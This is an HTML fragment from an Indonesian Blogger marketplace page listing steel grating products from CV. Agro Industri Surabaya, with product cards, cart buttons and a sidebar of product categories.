<img alt='Jual GRATING LANTAI BESI DAN BAJA Harga Murah Gresik oleh CV. Agro Industri Surabaya' class='lazyload mediaQ item_thumb' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilDqbrqzKKAKXYKeuezjjIRqlkMrfpVvmvx5pOqQlajyn8FOrBzmbN98ISGrf0cBXQtfGVWlzTxW35_VDjJj1zBkvdMkxN8Z85x3XZ9ZL7IrPPSPrWh8pczGLA_Bm0QLgKyagJ40tv0673/w190-h190-p-k-no-nu/AIS+_floor_grating_strong+082129847777.png' height='194' src='[data-uri]' title='Jual GRATING LANTAI BESI DAN BAJA Harga Murah Gresik oleh CV. Agro Industri Surabaya' width='190'/>
<span class='produk_diskon'></span>
</a>
</div>
</div>
</div>
<div class='product-info'>
<h2 class='post-title item_name'>
<a href='https://www.gresikverse.my.id/2022/06/jual-grating-lantai-besi-dan-baja-harga.html'>Jual GRATING LANTAI BESI DAN BAJA Harga Murah Gresik oleh CV. Agro Industri Surabaya</a>
</h2>
<div class='product_item_harga bukablog_harga'>
<p class='harga item_price'></p>
<span class='harga_promo'></span>
</div>
<div class='index-star'>
<div class='widget-rating'><i class='Q-star'></i>
<p><a href='https://www.gresikverse.my.id/2022/06/jual-grating-lantai-besi-dan-baja-harga.html#comments' onclick=''><span class='add_feed'>0</span></a></p>
<div class='b-icon'></div>
<p class='bukablog-label'>GRATING</p>
</div>
</div>
<div class='index-name'>
<div class='seller-name'><span>IndoVersa Market Place</span></div>
<div class='seller-badge'><svg height='18' width='24'><defs><path d='M0 0h24v6.4H0z' id='A'></path><path d='M0 .612h7V7H0z' id='B'></path><path d='M0 0h24v18H0z' id='C'></path></defs><g fill='none' fill-rule='evenodd'><path d='M14.05 15.4H9.95c-3.42 0-6.59-1.822-8.35-4.8h20.8c-1.76 2.98-4.93 4.8-8.35 4.8' fill='#8c4210'></path><g transform='translate(0 5)'><mask fill='#fff' id='D'><use xlink:href='#A'></use></mask><path d='M18.264 6.4H5.737C3.66 6.4 1.763 4.8.834 2.272L0 0h24l-.834 2.272C22.238 4.8 20.34 6.4 18.264 6.4' fill='#8c4210' mask='url(#D)'></path></g><g transform='translate(5 11)'><mask fill='#fff' id='E'><use xlink:href='#B'></use></mask><path d='M0 .612L7 7V.612z' fill='#8c4210' mask='url(#E)'></path></g><path d='M20 8A8 8 0 1 1 4 8a8 8 0 1 1 16 0' fill='#fec780'></path><mask fill='#fff' id='F'><use xlink:href='#C'></use></mask><path d='M7.652 3.877C8.746 2.724 10.288 2 12 2a6.01 6.01 0 0 1 6 6c0 1.358-.462 2.606-1.227 3.612h-1.387L7.652 3.877zM19.413 5C18.225 2.07 15.356 0 12 0S5.774 2.07 4.587 5H0l3.228 2.78a6.75 6.75 0 0 0 .79.578L4 8a8 8 0 0 0 8 8v2l2.724-2.486C17.798 14.398 20 11.46 20 8c0 .12-.013.24-.02.36.27-.17.536-.36.8-.578L24 5h-4.587z' fill='#ba5e20' mask='url(#F)'></path><path d='M12.536 3.348l1.22 2.586 2.73.414c.5.076.685.706.33 1.067l-1.975 2.012.465 2.844c.085.5-.428.9-.867.657L12 11.587l-2.442 1.34c-.44.24-.952-.147-.868-.657l.466-2.844L7.18 7.415c-.353-.36-.158-.99.332-1.067l2.73-.414 1.222-2.586c.22-.464.85-.464 1.07 0' fill='#fff' mask='url(#F)'></path></g></svg></div>
</div>
</div>
<div class='index-cart'>
<div class='index-cart-style'>
<a class='item_add' href='javascript:;' title='Tambah ke Keranjang'>
<button class='index-addQ'>
<span class='add_product'>Tambah ke</span>
<div class='bukablog-cart'><svg class='ke-cart' viewBox='0 0 24 24'><path d='M18 13c.4 0 .762-.238.919-.606l3-7A1 1 0 0 0 21 4H6.388l-.44-1.316A.998.998 0 0 0 5 2H2v2h2l.335.167 2.485 7.456-1.603 3.206a1.488 1.488 0 0 0 .066 1.459A1.49 1.49 0 0 0 6.559 17H20v-2H7.367l1.001-2H18zm-1 5a2 2 0 1 0 .001 4.001A2 2 0 0 0 17 18zm-8 2a2 2 0 1 1-4.001-.001A2 2 0 0 1 9 20z'></path></svg></div>
<span class='js-add-product'>Sudah di Tambahkan</span>
</button>
</a>
</div>
</div>
</article>
</div>
</div>
<div class='bukablog__post'>
<div class='bukablog_flex'>
<article class='simpleCart_shelfItem index-post post-shop-info' data-id='6782645814682357927'>
<div class='index-thumb'>
<div class='bukablog-thumb'>
<div class='bukablog-thumb-slide'>
<a href='https://www.gresikverse.my.id/2018/06/jual-grating-steel-surabaya-082129847777.html' title='Jual Grating Steel Surabaya | 082129847777'>
<img alt='Jual Grating Steel Surabaya | 082129847777' class='lazyload mediaQ item_thumb' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiC9Pnbjrr4GGk1N4nEeJHN-7S5EN9C3t9YHgyQESR6HquMANmB41BZS9-V18iAn04ePZmfGCbM5CLzjSXtnMiwIT38nfG2QVFpoHLImFryjTlxdZeQj4neG4YPvkMyc1aEqlNtZArejJXE/w190-h190-p-k-no-nu/LOGO-AGRO5-ANIMATION.gif' height='194' src='[data-uri]' title='Jual Grating Steel Surabaya | 082129847777' width='190'/>
<span class='produk_diskon'></span>
</a>
</div>
</div>
</div>
<div class='product-info'>
<h2 class='post-title item_name'>
<a href='https://www.gresikverse.my.id/2018/06/jual-grating-steel-surabaya-082129847777.html'>Jual Grating Steel Surabaya | 082129847777</a>
</h2>
<div class='product_item_harga bukablog_harga'>
<p class='harga item_price'></p>
<span class='harga_promo'></span>
</div>
<div class='index-star'>
<div class='widget-rating'><i class='Q-star'></i>
<p><a href='https://www.gresikverse.my.id/2018/06/jual-grating-steel-surabaya-082129847777.html#comments' onclick=''><span class='add_feed'>0</span></a></p>
<div class='b-icon'></div>
<p class='bukablog-label'>GRATING</p>
</div>
</div>
<div class='index-name'>
<div class='seller-name'><span>IndoVersa Market Place</span></div>
<div class='seller-badge'><svg height='18' width='24'><defs><path d='M0 0h24v6.4H0z' id='A'></path><path d='M0 .612h7V7H0z' id='B'></path><path d='M0 0h24v18H0z' id='C'></path></defs><g fill='none' fill-rule='evenodd'><path d='M14.05 15.4H9.95c-3.42 0-6.59-1.822-8.35-4.8h20.8c-1.76 2.98-4.93 4.8-8.35 4.8' fill='#8c4210'></path><g transform='translate(0 5)'><mask fill='#fff' id='D'><use xlink:href='#A'></use></mask><path d='M18.264 6.4H5.737C3.66 6.4 1.763 4.8.834 2.272L0 0h24l-.834 2.272C22.238 4.8 20.34 6.4 18.264 6.4' fill='#8c4210' mask='url(#D)'></path></g><g transform='translate(5 11)'><mask fill='#fff' id='E'><use xlink:href='#B'></use></mask><path d='M0 .612L7 7V.612z' fill='#8c4210' mask='url(#E)'></path></g><path d='M20 8A8 8 0 1 1 4 8a8 8 0 1 1 16 0' fill='#fec780'></path><mask fill='#fff' id='F'><use xlink:href='#C'></use></mask><path d='M7.652 3.877C8.746 2.724 10.288 2 12 2a6.01 6.01 0 0 1 6 6c0 1.358-.462 2.606-1.227 3.612h-1.387L7.652 3.877zM19.413 5C18.225 2.07 15.356 0 12 0S5.774 2.07 4.587 5H0l3.228 2.78a6.75 6.75 0 0 0 .79.578L4 8a8 8 0 0 0 8 8v2l2.724-2.486C17.798 14.398 20 11.46 20 8c0 .12-.013.24-.02.36.27-.17.536-.36.8-.578L24 5h-4.587z' fill='#ba5e20' mask='url(#F)'></path><path d='M12.536 3.348l1.22 2.586 2.73.414c.5.076.685.706.33 1.067l-1.975 2.012.465 2.844c.085.5-.428.9-.867.657L12 11.587l-2.442 1.34c-.44.24-.952-.147-.868-.657l.466-2.844L7.18 7.415c-.353-.36-.158-.99.332-1.067l2.73-.414 1.222-2.586c.22-.464.85-.464 1.07 0' fill='#fff' mask='url(#F)'></path></g></svg></div>
</div>
</div>
<div class='index-cart'>
<div class='index-cart-style'>
<a class='item_add' href='javascript:;' title='Tambah ke Keranjang'>
<button class='index-addQ'>
<span class='add_product'>Tambah ke</span>
<div class='bukablog-cart'><svg class='ke-cart' viewBox='0 0 24 24'><path d='M18 13c.4 0 .762-.238.919-.606l3-7A1 1 0 0 0 21 4H6.388l-.44-1.316A.998.998 0 0 0 5 2H2v2h2l.335.167 2.485 7.456-1.603 3.206a1.488 1.488 0 0 0 .066 1.459A1.49 1.49 0 0 0 6.559 17H20v-2H7.367l1.001-2H18zm-1 5a2 2 0 1 0 .001 4.001A2 2 0 0 0 17 18zm-8 2a2 2 0 1 1-4.001-.001A2 2 0 0 1 9 20z'></path></svg></div>
<span class='js-add-product'>Sudah di Tambahkan</span>
</button>
</a>
</div>
</div>
</article>
</div>
</div>
<div class='bukablog__post'>
<div class='bukablog_flex'>
<article class='simpleCart_shelfItem index-post post-shop-info' data-id='5864726022757023976'>
<div class='index-thumb'>
<div class='bukablog-thumb'>
<div class='bukablog-thumb-slide'>
<a href='https://www.gresikverse.my.id/2017/05/jual-grating-jual-steel-grating-jual.html' title='Jual Grating | Jual Steel Grating | Jual Plat Grating | Pabrik Grating | INDONESIA'>
<img alt='Jual Grating | Jual Steel Grating | Jual Plat Grating | Pabrik Grating | INDONESIA' class='lazyload mediaQ item_thumb' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxpQefEc-Xy_-FGmEt4IMfuS0jlcBdmrwkkklvwgPICJe8r8ZWvdgrzSXq7AnKYONafL6Wy63zKtLr2knKanFHpWhlwQTzWZhSNoCQTzbRqrJHwD5dQgTMdPU5LOxz3AZBfssjRA2JynWe/w190-h190-p-k-no-nu/grating+standart+ais+082129847777.png' height='194' src='[data-uri]' title='Jual Grating | Jual Steel Grating | Jual Plat Grating | Pabrik Grating | INDONESIA' width='190'/>
<span class='produk_diskon'></span>
</a>
</div>
</div>
</div>
<div class='product-info'>
<h2 class='post-title item_name'>
<a href='https://www.gresikverse.my.id/2017/05/jual-grating-jual-steel-grating-jual.html'>Jual Grating | Jual Steel Grating | Jual Plat Grating | Pabrik Grating | INDONESIA</a>
</h2>
<div class='product_item_harga bukablog_harga'>
<p class='harga item_price'></p>
<span class='harga_promo'></span>
</div>
<div class='index-star'>
<div class='widget-rating'><i class='Q-star'></i>
<p><a href='https://www.gresikverse.my.id/2017/05/jual-grating-jual-steel-grating-jual.html#comments' onclick=''><span class='add_feed'>0</span></a></p>
<div class='b-icon'></div>
<p class='bukablog-label'>GRATING</p>
</div>
</div>
<div class='index-name'>
<div class='seller-name'><span>IndoVersa Market Place</span></div>
<div class='seller-badge'><svg height='18' width='24'><defs><path d='M0 0h24v6.4H0z' id='A'></path><path d='M0 .612h7V7H0z' id='B'></path><path d='M0 0h24v18H0z' id='C'></path></defs><g fill='none' fill-rule='evenodd'><path d='M14.05 15.4H9.95c-3.42 0-6.59-1.822-8.35-4.8h20.8c-1.76 2.98-4.93 4.8-8.35 4.8' fill='#8c4210'></path><g transform='translate(0 5)'><mask fill='#fff' id='D'><use xlink:href='#A'></use></mask><path d='M18.264 6.4H5.737C3.66 6.4 1.763 4.8.834 2.272L0 0h24l-.834 2.272C22.238 4.8 20.34 6.4 18.264 6.4' fill='#8c4210' mask='url(#D)'></path></g><g transform='translate(5 11)'><mask fill='#fff' id='E'><use xlink:href='#B'></use></mask><path d='M0 .612L7 7V.612z' fill='#8c4210' mask='url(#E)'></path></g><path d='M20 8A8 8 0 1 1 4 8a8 8 0 1 1 16 0' fill='#fec780'></path><mask fill='#fff' id='F'><use xlink:href='#C'></use></mask><path d='M7.652 3.877C8.746 2.724 10.288 2 12 2a6.01 6.01 0 0 1 6 6c0 1.358-.462 2.606-1.227 3.612h-1.387L7.652 3.877zM19.413 5C18.225 2.07 15.356 0 12 0S5.774 2.07 4.587 5H0l3.228 2.78a6.75 6.75 0 0 0 .79.578L4 8a8 8 0 0 0 8 8v2l2.724-2.486C17.798 14.398 20 11.46 20 8c0 .12-.013.24-.02.36.27-.17.536-.36.8-.578L24 5h-4.587z' fill='#ba5e20' mask='url(#F)'></path><path d='M12.536 3.348l1.22 2.586 2.73.414c.5.076.685.706.33 1.067l-1.975 2.012.465 2.844c.085.5-.428.9-.867.657L12 11.587l-2.442 1.34c-.44.24-.952-.147-.868-.657l.466-2.844L7.18 7.415c-.353-.36-.158-.99.332-1.067l2.73-.414 1.222-2.586c.22-.464.85-.464 1.07 0' fill='#fff' mask='url(#F)'></path></g></svg></div>
</div>
</div>
<div class='index-cart'>
<div class='index-cart-style'>
<a class='item_add' href='javascript:;' title='Tambah ke Keranjang'>
<button class='index-addQ'>
<span class='add_product'>Tambah ke</span>
<div class='bukablog-cart'><svg class='ke-cart' viewBox='0 0 24 24'><path d='M18 13c.4 0 .762-.238.919-.606l3-7A1 1 0 0 0 21 4H6.388l-.44-1.316A.998.998 0 0 0 5 2H2v2h2l.335.167 2.485 7.456-1.603 3.206a1.488 1.488 0 0 0 .066 1.459A1.49 1.49 0 0 0 6.559 17H20v-2H7.367l1.001-2H18zm-1 5a2 2 0 1 0 .001 4.001A2 2 0 0 0 17 18zm-8 2a2 2 0 1 1-4.001-.001A2 2 0 0 1 9 20z'></path></svg></div>
<span class='js-add-product'>Sudah di Tambahkan</span>
</button>
</a>
</div>
</div>
</article>
</div>
</div>
<div class='bukablog__post'>
<div class='bukablog_flex'>
<article class='simpleCart_shelfItem index-post post-shop-info' data-id='7137692745641715688'>
<div class='index-thumb'>
<div class='bukablog-thumb'>
<div class='bukablog-thumb-slide'>
<a href='https://www.gresikverse.my.id/2017/05/jual-steel-grating-manufacture-surabaya.html' title='JUAL STEEL GRATING MANUFACTURE SURABAYA - 4216610'>
<img alt='JUAL STEEL GRATING MANUFACTURE SURABAYA - 4216610' class='lazyload mediaQ item_thumb' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w190-h190-p-k-no-nu' height='194' src='[data-uri]' title='JUAL STEEL GRATING MANUFACTURE SURABAYA - 4216610' width='190'/>
<span class='produk_diskon'></span>
</a>
</div>
</div>
</div>
<div class='product-info'>
<h2 class='post-title item_name'>
<a href='https://www.gresikverse.my.id/2017/05/jual-steel-grating-manufacture-surabaya.html'>JUAL STEEL GRATING MANUFACTURE SURABAYA - 4216610</a>
</h2>
<div class='product_item_harga bukablog_harga'>
<p class='harga item_price'></p>
<span class='harga_promo'></span>
</div>
<div class='index-star'>
<div class='widget-rating'><i class='Q-star'></i>
<p><a href='https://www.gresikverse.my.id/2017/05/jual-steel-grating-manufacture-surabaya.html#comments' onclick=''><span class='add_feed'>0</span></a></p>
<div class='b-icon'></div>
<p class='bukablog-label'>Grating Black Steel</p>
</div>
</div>
<div class='index-name'>
<div class='seller-name'><span>IndoVersa Market Place</span></div>
<div class='seller-badge'><svg height='18' width='24'><defs><path d='M0 0h24v6.4H0z' id='A'></path><path d='M0 .612h7V7H0z' id='B'></path><path d='M0 0h24v18H0z' id='C'></path></defs><g fill='none' fill-rule='evenodd'><path d='M14.05 15.4H9.95c-3.42 0-6.59-1.822-8.35-4.8h20.8c-1.76 2.98-4.93 4.8-8.35 4.8' fill='#8c4210'></path><g transform='translate(0 5)'><mask fill='#fff' id='D'><use xlink:href='#A'></use></mask><path d='M18.264 6.4H5.737C3.66 6.4 1.763 4.8.834 2.272L0 0h24l-.834 2.272C22.238 4.8 20.34 6.4 18.264 6.4' fill='#8c4210' mask='url(#D)'></path></g><g transform='translate(5 11)'><mask fill='#fff' id='E'><use xlink:href='#B'></use></mask><path d='M0 .612L7 7V.612z' fill='#8c4210' mask='url(#E)'></path></g><path d='M20 8A8 8 0 1 1 4 8a8 8 0 1 1 16 0' fill='#fec780'></path><mask fill='#fff' id='F'><use xlink:href='#C'></use></mask><path d='M7.652 3.877C8.746 2.724 10.288 2 12 2a6.01 6.01 0 0 1 6 6c0 1.358-.462 2.606-1.227 3.612h-1.387L7.652 3.877zM19.413 5C18.225 2.07 15.356 0 12 0S5.774 2.07 4.587 5H0l3.228 2.78a6.75 6.75 0 0 0 .79.578L4 8a8 8 0 0 0 8 8v2l2.724-2.486C17.798 14.398 20 11.46 20 8c0 .12-.013.24-.02.36.27-.17.536-.36.8-.578L24 5h-4.587z' fill='#ba5e20' mask='url(#F)'></path><path d='M12.536 3.348l1.22 2.586 2.73.414c.5.076.685.706.33 1.067l-1.975 2.012.465 2.844c.085.5-.428.9-.867.657L12 11.587l-2.442 1.34c-.44.24-.952-.147-.868-.657l.466-2.844L7.18 7.415c-.353-.36-.158-.99.332-1.067l2.73-.414 1.222-2.586c.22-.464.85-.464 1.07 0' fill='#fff' mask='url(#F)'></path></g></svg></div>
</div>
</div>
<div class='index-cart'>
<div class='index-cart-style'>
<a class='item_add' href='javascript:;' title='Tambah ke Keranjang'>
<button class='index-addQ'>
<span class='add_product'>Tambah ke</span>
<div class='bukablog-cart'><svg class='ke-cart' viewBox='0 0 24 24'><path d='M18 13c.4 0 .762-.238.919-.606l3-7A1 1 0 0 0 21 4H6.388l-.44-1.316A.998.998 0 0 0 5 2H2v2h2l.335.167 2.485 7.456-1.603 3.206a1.488 1.488 0 0 0 .066 1.459A1.49 1.49 0 0 0 6.559 17H20v-2H7.367l1.001-2H18zm-1 5a2 2 0 1 0 .001 4.001A2 2 0 0 0 17 18zm-8 2a2 2 0 1 1-4.001-.001A2 2 0 0 1 9 20z'></path></svg></div>
<span class='js-add-product'>Sudah di Tambahkan</span>
</button>
</a>
</div>
</div>
</article>
</div>
</div>
</div>
<div class='blog-pager container' id='blog-pager'>
<a class='data-load blog-pager-older-link' href='https://www.gresikverse.my.id/search/label/Jual%20Steel%20Grating?updated-max=2017-05-03T09:43:00%2B07:00&max-results=20&start=4&by-date=false'>
Postingan Lebih Baru
</a>
</div>
</div></div>
</div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPSideBar'>
<div class='sidebar-container'>
<div class='sidebar common-widget section' id='sidebar' name='Bilah Sisi'><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<h3 class='title'>
Produk Laris!
</h3>
</div>
<div class='widget-content'>
<div class='post post-shop-info' data-id='4866589164651783943'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gresikverse.my.id/2016/07/steel-grating-ais-surabaya.html'>
<img alt='STEEL GRATING AIS SURABAYA' class='lazyload' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_snfWokdP75eAW63sYUoKStV-NjOmXT6rOe3dySM7ZtiqSzs9_P5FMa2nUIvy00vml4iDqW4R6nAi47El3NvI7FQ5juUxMI_yUp2A=w60-h60-n-k-no-nu' src='[data-uri]'/>
</a>
<div class='product-info'>
<h2 class='post-title'>
<a href='https://www.gresikverse.my.id/2016/07/steel-grating-ais-surabaya.html'>STEEL GRATING AIS SURABAYA</a>
</h2>
<span class='harga'></span>
</div>
</div>
</div>
<div class='post post-shop-info' data-id='563631319043905633'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gresikverse.my.id/2022/08/hantaran-pernikahan-by-siti-rahmah-wa_5.html'>
<img alt='Hantaran Pernikahan by Siti Rahmah Wa 081553900066 Gkb Gresik Jawa Timur...' class='lazyload' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sSQfDhoKnOQZ8wq2JpPUdC3D952_47gXN3A9-zR0JBDeyRZmViodAurs00ZJqt2jrId1Lr7HWySwb885BMFXSCHlb0QcZxx0HNUplukfPVgxoqIA=w60-h60-n-k-no-nu' src='[data-uri]'/>
</a>
<div class='product-info'>
<h2 class='post-title'>
<a href='https://www.gresikverse.my.id/2022/08/hantaran-pernikahan-by-siti-rahmah-wa_5.html'>Hantaran Pernikahan by Siti Rahmah Wa 081553900066 Gkb Gresik Jawa Timur...</a>
</h2>
<span class='harga'></span>
</div>
</div>
</div>
<div class='post post-shop-info' data-id='2985008975589509462'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gresikverse.my.id/2022/06/tokico-flow-meter-surabaya-i-cv-ais.html'>
<img alt='Tokico Flow Meter Surabaya I CV. AIS' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgw9aJheCOR6es0gLyRINjhjwv7CTd7TfV7GDRHC9VxZblgnGcrYpeBMRwLnjE92D8zad-EMrmmujp6ttUVwGCtDUshgB0WcSkWCDRovbLI0f18ay2UhaBVBR6C-3w0Vh_B3kfAEIDSW3o4Bp79p34NhTCVLe7kIx6kLP7rJTVTFqxfZnHhBKPwGiCQ/w60-h60-p-k-no-nu/oil-diesel-crude-palm-oil-cpo-positive-displacement-flowmeter-fgbfrpfro.jpg' src='[data-uri]'/>
</a>
<div class='product-info'>
<h2 class='post-title'>
<a href='https://www.gresikverse.my.id/2022/06/tokico-flow-meter-surabaya-i-cv-ais.html'>Tokico Flow Meter Surabaya I CV. AIS</a>
</h2>
<span class='harga'></span>
</div>
</div>
</div>
<div class='post post-shop-info' data-id='736535010715377975'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gresikverse.my.id/2023/01/product-cv-agro-industri-surabaya.html'>
<img alt='Product CV. Agro Industri Surabaya' class='lazyload' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sM6sIwvXlQnt88ydakYkRzXJEBtk61-q2EybRW0W7-w6iyDsNLDBXn4GzlhlQBDX034kLksfamUUSZknrUoQz4z7nYH4WbwCX0lAulSs1b3dM_Bw=w60-h60-n-k-no-nu' src='[data-uri]'/>
</a>
<div class='product-info'>
<h2 class='post-title'>
<a href='https://www.gresikverse.my.id/2023/01/product-cv-agro-industri-surabaya.html'>Product CV. Agro Industri Surabaya</a>
</h2>
<span class='harga'></span>
</div>
</div>
</div>
</div>
</div><div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title'>
<h3 class='title'>
Category Blog
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Alumunium'>
Alumunium
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/ALUMUNIUM%20ANODE'>
ALUMUNIUM ANODE
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/ALUMUNIUM%20TAPE'>
ALUMUNIUM TAPE
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/ANTI%20KARAT'>
ANTI KARAT
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/bisa%20request%20warna%20bunga'>
bisa request warna bunga
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/bonus%20free%20jasa%20hias%20utk%20Desember'>
bonus free jasa hias utk Desember
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/BUBLE%20FOIL%20SURABAYA%20harga%20Murah'>
BUBLE FOIL SURABAYA harga Murah
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/by%20Ummu%20Ridhwan'>
by Ummu Ridhwan
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/CATHODIC%20PROTECTION'>
CATHODIC PROTECTION
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/CLAMP%20GRATING'>
CLAMP GRATING
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Expanded%20Metal'>
Expanded Metal
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/expanded%20metal%20surabaya'>
expanded metal surabaya
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/FLOWMETER%20SOLAR%20CRUDE%20OIL'>
FLOWMETER SOLAR CRUDE OIL
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/FRP%20GRATING%20AIS'>
FRP GRATING AIS
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/GKB%20GRESIK'>
GKB GRESIK
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Glasswool'>
Glasswool
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/GLASSWOOL%20INSULASI'>
GLASSWOOL INSULASI
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/GLASSWOOL%20SURABAYA'>
GLASSWOOL SURABAYA
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/GRATING'>
GRATING
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Grating%20Balikpapan'>
Grating Balikpapan
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Grating%20Black%20Steel'>
Grating Black Steel
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Grating%20Floor'>
Grating Floor
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/grating%20galvanis'>
grating galvanis
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Grating%20Indonesia'>
Grating Indonesia
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Grating%20Jakarta'>
Grating Jakarta
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Grating%20Makassar'>
Grating Makassar
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Grating%20non%20Galvanis'>
Grating non Galvanis
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/GRATING%20STEEL'>
GRATING STEEL
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/GRATING%20SURABAYA'>
GRATING SURABAYA
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/hantaran%20pernikahan'>
hantaran pernikahan
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Hantaran%20Pernikahan%20Gresik'>
Hantaran Pernikahan Gresik
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Hantaran%20pernikahan%20Sewa%20Bisa'>
Hantaran pernikahan Sewa Bisa
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Insulation'>
Insulation
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Jual%20Grating%20Murah'>
Jual Grating Murah
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/JUAL%20GRATING%20SURABAYA'>
JUAL GRATING SURABAYA
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/JUAL%20GRATING%20SURABAYA.'>
JUAL GRATING SURABAYA.
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Jual%20Plat%20Grating%20Surabaya'>
Jual Plat Grating Surabaya
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Jual%20Plat%20Timah%20Surabaya'>
Jual Plat Timah Surabaya
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Jual%20Steel%20Grating'>
Jual Steel Grating
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/MAGNESIUM%20ANODE'>
MAGNESIUM ANODE
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Metal'>
Metal
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Metal%20Grating'>
Metal Grating
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/OIL%20FLOW%20METER'>
OIL FLOW METER
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Pabrik%20Grating%20Surabaya'>
Pabrik Grating Surabaya
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/paspor'>
paspor
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/PIPA%20MEDIUM'>
PIPA MEDIUM
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Pipa%20Schedule'>
Pipa Schedule
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Plat%20Greting'>
Plat Greting
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/PLAT%20KAPAL'>
PLAT KAPAL
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/plat%20pb'>
plat pb
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Price%20List%20Plat%20Grating'>
Price List Plat Grating
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Pusat%20Grating%20Surabaya'>
Pusat Grating Surabaya
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Rockwool'>
Rockwool
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/ROCKWOOL%20INSULATION'>
ROCKWOOL INSULATION
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Roof%20Mesh'>
Roof Mesh
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Seserahan%20Lamaran'>
Seserahan Lamaran
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/sewa%20bisa'>
sewa bisa
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Siti%20Rahmah'>
Siti Rahmah
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Solenoid%20valve'>
Solenoid valve
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/STEEL%20GRATING%20SURABAYA'>
STEEL GRATING SURABAYA
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/TIMAH%20ANTI%20RADIASI'>
TIMAH ANTI RADIASI
</a>
